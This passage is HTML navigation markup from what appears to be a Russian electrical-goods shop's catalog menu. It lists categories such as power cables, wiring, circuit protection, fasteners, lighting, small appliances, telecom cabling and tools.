															<a href="/catalog/kabelno-provodnikovaya-produktsiya/kabel-silovoy/" title="Кабель силовой">
																<span class="name color-theme-hover">Кабель силовой</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabelno-provodnikovaya-produktsiya/kabel-vysokogo-napryazheniya/" title="Кабель высокого напряжения">
																<span class="name color-theme-hover">Кабель высокого напряжения</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabelno-provodnikovaya-produktsiya/kabel-gibkiy/" title="Кабель гибкий">
																<span class="name color-theme-hover">Кабель гибкий</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabelno-provodnikovaya-produktsiya/kabel-kontrolnyy/" title="Кабель контрольный">
																<span class="name color-theme-hover">Кабель контрольный</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabelno-provodnikovaya-produktsiya/kabeli-svyazi-telefonnye-telekommunikatsionnye/" title="Кабели связи, телефонные, телекоммуникационные">
																<span class="name color-theme-hover">Кабели связи, телефонные, телекоммуникационные</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabelno-provodnikovaya-produktsiya/kabel-gibridnyy/" title="Кабель гибридный">
																<span class="name color-theme-hover">Кабель гибридный</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabelno-provodnikovaya-produktsiya/kabel-koaksialnyy/" title="Кабель коаксиальный">
																<span class="name color-theme-hover">Кабель коаксиальный</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabelno-provodnikovaya-produktsiya/kabel-informatsionnyy-dlya-peredachi-dannykh-kompyuternyy/" title="Кабель информационный для передачи данных, компьютерный">
																<span class="name color-theme-hover">Кабель информационный для передачи данных, компьютерный</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabelno-provodnikovaya-produktsiya/kabel-okhranno-pozharnoy-signalizatsii/" title="Кабель охранно-пожарной сигнализации">
																<span class="name color-theme-hover">Кабель охранно-пожарной сигнализации</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabelno-provodnikovaya-produktsiya/provod-ustanovochnyy/" title="Провод установочный">
																<span class="name color-theme-hover">Провод установочный</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabelno-provodnikovaya-produktsiya/provod-odnozhilnyy/" title="Провод одножильный">
																<span class="name color-theme-hover">Провод одножильный</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabelno-provodnikovaya-produktsiya/provod-gibkiy/" title="Провод гибкий">
																<span class="name color-theme-hover">Провод гибкий</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabelno-provodnikovaya-produktsiya/provod-neizolirovannyy/" title="Провод неизолированный">
																<span class="name color-theme-hover">Провод неизолированный</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabelno-provodnikovaya-produktsiya/provod-ploskiy-dlya-vnutrenney-elektroprovodki/" title="Провод плоский для внутренней электропроводки">
																<span class="name color-theme-hover">Провод плоский для внутренней электропроводки</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabelno-provodnikovaya-produktsiya/provod-samonesushchiy-izolirovannyy-dlya-vozdushnykh-liniy-elektroperedachi/" title="Провод самонесущий изолированный для воздушных линий электропередачи">
																<span class="name color-theme-hover">Провод самонесущий изолированный для воздушных линий электропередачи</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabelno-provodnikovaya-produktsiya/provod-akusticheskiy/" title="Провод акустический">
																<span class="name color-theme-hover">Провод акустический</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabelno-provodnikovaya-produktsiya/oborudovanie-i-lineynaya-armatura-dlya-sip/" title="Оборудование и линейная арматура для СИП">
																<span class="name color-theme-hover">Оборудование и линейная арматура для СИП</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabelno-provodnikovaya-produktsiya/sredstva-zashchity-kabelya/" title="Средства защиты кабеля">
																<span class="name color-theme-hover">Средства защиты кабеля</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabelno-provodnikovaya-produktsiya/nagrevatelnyy-maty-i-kabeli/" title="Нагревательный маты и кабели">
																<span class="name color-theme-hover">Нагревательный маты и кабели</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabelno-provodnikovaya-produktsiya/armatura-kabelnaya/" title="Арматура кабельная">
																<span class="name color-theme-hover">Арматура кабельная</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/elektrotekhnika/" class="color-theme-hover" title="Электротехника">
												<span class="name option-font-bold">Электротехника</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/elektrotekhnika/modulnoe-oborudovanie/" title="Модульное оборудование">
																<span class="name color-theme-hover">Модульное оборудование</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/elektrotekhnika/dopolnitelnye-modulnye-ustroystva/" title="Дополнительные модульные устройства">
																<span class="name color-theme-hover">Дополнительные модульные устройства</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/elektrotekhnika/aksessuary-dlya-shkafov-i-shchitov/" title="Аксессуары для шкафов и щитов">
																<span class="name color-theme-hover">Аксессуары для шкафов и щитов</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/elektrotekhnika/elektroustanovochnye-izdeliya/" title="Электроустановочные изделия">
																<span class="name color-theme-hover">Электроустановочные изделия</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/elektrotekhnika/batareyki-akkumulyatory-zaryadnye-ustroystva/" title="Батарейки, аккумуляторы, зарядные устройства">
																<span class="name color-theme-hover">Батарейки, аккумуляторы, зарядные устройства</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/elektrotekhnika/" title="Вилки, розетки и устройства промышленные и специальные">
																<span class="name color-theme-hover">Вилки, розетки и устройства промышленные и специальные</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/elektrotekhnika/" title="Монтажные изделия">
																<span class="name color-theme-hover">Монтажные изделия</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/elektrotekhnika/kommunikatsionnaya-tekhnika-komponenty-i-sistemy/" title="Коммуникационная техника/Компоненты и системы">
																<span class="name color-theme-hover">Коммуникационная техника/Компоненты и системы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/elektrotekhnika/kompensatsiya-reaktivnoy-moshchnosti/" title="Компенсация реактивной мощности">
																<span class="name color-theme-hover">Компенсация реактивной мощности</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/elektrotekhnika/kontaktory-puskateli/" title="Контакторы, пускатели">
																<span class="name color-theme-hover">Контакторы, пускатели</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/elektrotekhnika/oborudovanie-dlya-promyshlennoy-ustanovki/" title="Оборудование для промышленной установки">
																<span class="name color-theme-hover">Оборудование для промышленной установки</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/elektrotekhnika/material-montazhnyy/" title="Материал монтажный">
																<span class="name color-theme-hover">Материал монтажный</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/elektrotekhnika/procha-produktsiya/" title="Проча продукция">
																<span class="name color-theme-hover">Проча продукция</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/elektrotekhnika/montazhnye-korobki/" title="Монтажные коробки">
																<span class="name color-theme-hover">Монтажные коробки</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/elektrotekhnika/silovoe-oborudovanie-zashchity-i-kommutatsii/" title="Силовое оборудование защиты и коммутации">
																<span class="name color-theme-hover">Силовое оборудование защиты и коммутации</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/elektrotekhnika/sistemy-raspredeleniya-vysokogo-napryazheniya/" title="Системы распределения высокого напряжения">
																<span class="name color-theme-hover">Системы распределения высокого напряжения</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/elektrotekhnika/oborudovanie-zashchity-i-avtomatizatsii/" title="Оборудование защиты и автоматизации">
																<span class="name color-theme-hover">Оборудование защиты и автоматизации</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/elektrotekhnika/oborudovanie-nizkovoltnoe/" title="Оборудование низковольтное">
																<span class="name color-theme-hover">Оборудование низковольтное</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/elektrotekhnika/oborudovanie-promyshlennoy-avtomatizatsii/" title="Оборудование промышленной автоматизации">
																<span class="name color-theme-hover">Оборудование промышленной автоматизации</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/elektrotekhnika/pribory-kontrolya-ucheta-i-izmereniya/" title="Приборы контроля, учета и измерения">
																<span class="name color-theme-hover">Приборы контроля, учета и измерения</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/elektrotekhnika/pribory-ucheta-kontrolya-izmereniya-i-oborudovanie-elektropitaniya/" title="Приборы учета, контроля, измерения и оборудование электропитания">
																<span class="name color-theme-hover">Приборы учета, контроля, измерения и оборудование электропитания</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/elektrotekhnika/silovye-razyemy/" title="Силовые разъёмы">
																<span class="name color-theme-hover">Силовые разъёмы</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/elektrotekhnika/razemy/" title="Разъемы">
																<span class="name color-theme-hover">Разъемы</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/elektrotekhnika/rele/" title="Реле">
																<span class="name color-theme-hover">Реле</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/elektrotekhnika/retro-provodka/" title="Ретро проводка">
																<span class="name color-theme-hover">Ретро проводка</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/elektrotekhnika/" title="Система электромонтажных колонн">
																<span class="name color-theme-hover">Система электромонтажных колонн</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/elektrotekhnika/sistemy-pozharnoy-okhrannoy-signalizatsii-i-sistemy-avariynogo-opoveshcheniya/" title="Системы пожарной, охранной сигнализации и системы аварийного оповещения">
																<span class="name color-theme-hover">Системы пожарной, охранной сигнализации и системы аварийного оповещения</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/elektrotekhnika/sistemy-raspredeleniya-elektroenergii-raspredelitelnye-ustroystva/" title="Системы распределения электроэнергии/распределительные устройства">
																<span class="name color-theme-hover">Системы распределения электроэнергии/распределительные устройства</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/elektrotekhnika/shkafy-boksy-i-prinadlezhnosti-k-nim-/" title="Шкафы, боксы и принадлежности к ним ">
																<span class="name color-theme-hover">Шкафы, боксы и принадлежности к ним </span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/elektrotekhnika/" title="Удлинители и удлинительные шнуры">
																<span class="name color-theme-hover">Удлинители и удлинительные шнуры</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/elektrotekhnika/umnyy-dom/" title="Умный дом">
																<span class="name color-theme-hover">Умный дом</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/elektrotekhnika/ustroystva-bezopasnosti/" title="Устройства безопасности">
																<span class="name color-theme-hover">Устройства безопасности</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/elektrotekhnika/ustroystva-zazemleniya-molniezashchity-i-zashchity-ot-perenapryazheniy/" title="Устройства заземления, молниезащиты и защиты от перенапряжений">
																<span class="name color-theme-hover">Устройства заземления, молниезащиты и защиты от перенапряжений</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/elektrotekhnika/ustroystva-zashchity-plavkie-predokhraniteli-modulnye-ustroystva-montazhnye-ustroystva/" title="Устройства защиты, плавкие предохранители, модульные устройства/монтажные устройства">
																<span class="name color-theme-hover">Устройства защиты, плавкие предохранители, модульные устройства/монтажные устройства</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/elektrotekhnika/ustroystva-opticheskoy-i-akusticheskoy-signalizatsii/" title="Устройства оптической и акустической сигнализации">
																<span class="name color-theme-hover">Устройства оптической и акустической сигнализации</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/elektrotekhnika/" title="Электромонтажный и диэлектрический инструмент">
																<span class="name color-theme-hover">Электромонтажный и диэлектрический инструмент</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/elektrotekhnika/elektroshchity-v-sbore/" title="Электрощиты в сборе">
																<span class="name color-theme-hover">Электрощиты в сборе</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/elektrotekhnika/prochee-elektrooborudovanie/" title="Прочее электрооборудование">
																<span class="name color-theme-hover">Прочее электрооборудование</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/elektrotekhnika/sistemy-raspredeleniya-elektroenergii/" title="Системы распределения электроэнергии">
																<span class="name color-theme-hover">Системы распределения электроэнергии</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/elektrotekhnika/ustroystva-zashchity-plavkie-predokhraniteli-modulnye-ustroystva/" title="Устройства защиты, плавкие предохранители, модульные устройства">
																<span class="name color-theme-hover">Устройства защиты, плавкие предохранители, модульные устройства</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/elektrotekhnika/kommunikatsionnaya-tekhnika/" title="Коммуникационная техника">
																<span class="name color-theme-hover">Коммуникационная техника</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/metizy-i-stroitelnyy-krepezh/" class="color-theme-hover" title="Метизы и Строительный крепеж">
												<span class="name option-font-bold">Метизы и Строительный крепеж</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/anker-boltovoy/" title="Анкер болтовой">
																<span class="name color-theme-hover">Анкер болтовой</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/anker-zabivnoy/" title="Анкер забивной">
																<span class="name color-theme-hover">Анкер забивной</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/anker-klinovoy/" title="Анкер клиновой">
																<span class="name color-theme-hover">Анкер клиновой</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/bolt-ankernyy/" title="Болт анкерный">
																<span class="name color-theme-hover">Болт анкерный</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/bolt-s-polukrugloy-golovkoy-i-kvadratnym-podgolovkom/" title="Болт с полукруглой головкой и квадратным подголовком">
																<span class="name color-theme-hover">Болт с полукруглой головкой и квадратным подголовком</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/bolt-s-shestigrannoy-golovkoy/" title="Болт с шестигранной головкой">
																<span class="name color-theme-hover">Болт с шестигранной головкой</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/vinty/" title="Винты">
																<span class="name color-theme-hover">Винты</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/gayka-barashkovaya/" title="Гайка барашковая">
																<span class="name color-theme-hover">Гайка барашковая</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/gayka-dlinnaya/" title="Гайка длинная">
																<span class="name color-theme-hover">Гайка длинная</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/gayka-kolpachkovaya/" title="Гайка колпачковая">
																<span class="name color-theme-hover">Гайка колпачковая</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/gayka-skolzyashchaya/" title="Гайка скользящая">
																<span class="name color-theme-hover">Гайка скользящая</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/gayka-stopornaya/" title="Гайка стопорная">
																<span class="name color-theme-hover">Гайка стопорная</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/gayka-shestigrannaya/" title="Гайка шестигранная">
																<span class="name color-theme-hover">Гайка шестигранная</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/germetik/" title="Герметик">
																<span class="name color-theme-hover">Герметик</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/dyubel/" title="Дюбель">
																<span class="name color-theme-hover">Дюбель</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/dyubel-rezbovoy/" title="Дюбель резьбовой">
																<span class="name color-theme-hover">Дюбель резьбовой</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/dyubel-gvozd/" title="Дюбель-гвоздь">
																<span class="name color-theme-hover">Дюбель-гвоздь</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/dyubel-khomut/" title="Дюбель-хомут">
																<span class="name color-theme-hover">Дюбель-хомут</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/zazhimy-nesushchego-trosa/" title="Зажимы несущего троса">
																<span class="name color-theme-hover">Зажимы несущего троса</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/zaklepka-zakladnaya/" title="Заклепка закладная">
																<span class="name color-theme-hover">Заклепка закладная</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/karabin/" title="Карабин">
																<span class="name color-theme-hover">Карабин</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/kley/" title="Клей">
																<span class="name color-theme-hover">Клей</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/koush-dlya-kanatov/" title="Коуш для канатов">
																<span class="name color-theme-hover">Коуш для канатов</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/kryuk-ankernyy/" title="Крюк анкерный">
																<span class="name color-theme-hover">Крюк анкерный</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/kryuk-s-vintom/" title="Крюк с винтом">
																<span class="name color-theme-hover">Крюк с винтом</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/zazhim-balochnyy/" title="Зажим балочный">
																<span class="name color-theme-hover">Зажим балочный</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/skoba-krepezhnaya/" title="Скоба крепежная">
																<span class="name color-theme-hover">Скоба крепежная</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/skoba-s-gvozdem/" title="Скоба с гвоздем">
																<span class="name color-theme-hover">Скоба с гвоздем</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/skoba-plastikovaya/" title="Скоба пластиковая">
																<span class="name color-theme-hover">Скоба пластиковая</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/navinchivayushchiysya-kolpachok/" title="Навинчивающийся колпачок">
																<span class="name color-theme-hover">Навинчивающийся колпачок</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/osnovanie-montazhnoe-dlya-kabelnykh-styazhek-i-elementov/" title="Основание монтажное для кабельных стяжек и элементов">
																<span class="name color-theme-hover">Основание монтажное для кабельных стяжек и элементов</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/samorez/" title="Саморез">
																<span class="name color-theme-hover">Саморез</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/samorezy/" title="Саморезы">
																<span class="name color-theme-hover">Саморезы</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/skoba-krepezhnaya-plastikovaya/" title="Скоба крепежная пластиковая">
																<span class="name color-theme-hover">Скоба крепежная пластиковая</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/stalnaya-provoloka/" title="Стальная проволока">
																<span class="name color-theme-hover">Стальная проволока</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/khomut-chervyachnyy/" title="Хомут червячный">
																<span class="name color-theme-hover">Хомут червячный</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/shayba/" title="Шайба">
																<span class="name color-theme-hover">Шайба</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/shpilka-rezbovaya/" title="Шпилька резьбовая">
																<span class="name color-theme-hover">Шпилька резьбовая</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/shurup-po-derevu-s-shestigrannoy-golovkoy/" title="Шуруп по дереву с шестигранной головкой">
																<span class="name color-theme-hover">Шуруп по дереву с шестигранной головкой</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/svetotekhnika/" class="color-theme-hover" title="Светотехника">
												<span class="name option-font-bold">Светотехника</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/svetotekhnika/apparatura-puskoreguliruyushchaya/" title="Аппаратура пускорегулирующая">
																<span class="name color-theme-hover">Аппаратура пускорегулирующая</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/svetotekhnika/istochniki-sveta/" title="Источники света">
																<span class="name color-theme-hover">Источники света</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/svetotekhnika/osvetitelnye-aksessuary/" title="Осветительные аксессуары">
																<span class="name color-theme-hover">Осветительные аксессуары</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/svetotekhnika/svetilniki/" title="Светильники">
																<span class="name color-theme-hover">Светильники</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/svetotekhnika/upravlenie-osveshcheniem/" title="Управление освещением">
																<span class="name color-theme-hover">Управление освещением</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/svetotekhnika/fonari-nochniki-girlyandy/" title="Фонари, ночники, гирлянды">
																<span class="name color-theme-hover">Фонари, ночники, гирлянды</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/svetotekhnika/prochaya-svetotekhnika/" title="Прочая светотехника">
																<span class="name color-theme-hover">Прочая светотехника</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/melkaya-bytovaya-tekhnika/" class="color-theme-hover" title="Мелкая бытовая техника">
												<span class="name option-font-bold">Мелкая бытовая техника</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/melkaya-bytovaya-tekhnika/beskontaktnye-termometry/" title="Бесконтактные термометры">
																<span class="name color-theme-hover">Бесконтактные термометры</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/melkaya-bytovaya-tekhnika/nagrevatelnye-elementy/" title="Нагревательные элементы">
																<span class="name color-theme-hover">Нагревательные элементы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/melkaya-bytovaya-tekhnika/otopitelnye-pribory/" title="Отопительные приборы">
																<span class="name color-theme-hover">Отопительные приборы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/melkaya-bytovaya-tekhnika/stabilizatory-napryazheniya/" title="Стабилизаторы напряжения">
																<span class="name color-theme-hover">Стабилизаторы напряжения</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/melkaya-bytovaya-tekhnika/sushilki/" title="Сушилки">
																<span class="name color-theme-hover">Сушилки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/melkaya-bytovaya-tekhnika/termopoty/" title="Термопоты">
																<span class="name color-theme-hover">Термопоты</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/melkaya-bytovaya-tekhnika/ustroystvo-zashchity-ot-zhivotnykh-nasekomykh/" title="Устройство защиты от животных, насекомых">
																<span class="name color-theme-hover">Устройство защиты от животных, насекомых</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/melkaya-bytovaya-tekhnika/elektrokipyatilniki/" title="Электрокипятильники">
																<span class="name color-theme-hover">Электрокипятильники</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/melkaya-bytovaya-tekhnika/prochaya-produktsiyaa/" title="Прочая продукция">
																<span class="name color-theme-hover">Прочая продукция</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/sks-i-telekom/" class="color-theme-hover" title="СКС и телеком">
												<span class="name option-font-bold">СКС и телеком</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/sks-i-telekom/vilki-rozetki-i-ustroystva-promyshlennye-i-spetsialnye/" title="Вилки, розетки и устройства промышленные и специальные">
																<span class="name color-theme-hover">Вилки, розетки и устройства промышленные и специальные</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/sks-i-telekom/kabelno-provodnikovaya-produktsiy/" title="Кабельно-проводниковая продукция">
																<span class="name color-theme-hover">Кабельно-проводниковая продукция</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/sks-i-telekom/patch-panel/" title="Патч-панель">
																<span class="name color-theme-hover">Патч-панель</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/sks-i-telekom/udliniteli-i-udlinitelnye-shnury/" title="Удлинители и удлинительные шнуры">
																<span class="name color-theme-hover">Удлинители и удлинительные шнуры</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/sks-i-telekom/shkafy-montazhnye/" title="Шкафы монтажные">
																<span class="name color-theme-hover">Шкафы монтажные</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/instrumenty-i-siz/" class="color-theme-hover" title="Инструменты и СИЗ">
												<span class="name option-font-bold">Инструменты и СИЗ</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/instrumenty-i-siz/dielektricheskie-sredstva/" title="Диэлектрические средства">
																<span class="name color-theme-hover">Диэлектрические средства</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/instrumenty-i-siz/izmeritelnyy-instrument-i-oborudovanie/" title="Измерительный инструмент и оборудование">
																<span class="name color-theme-hover">Измерительный инструмент и оборудование</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/instrumenty-i-siz/instrument-dlya-sip1/" title="Инструмент для СИП">
																<span class="name color-theme-hover">Инструмент для СИП</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/instrumenty-i-siz/instrument-ruchnoy/" title="Инструмент ручной">
																<span class="name color-theme-hover">Инструмент ручной</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
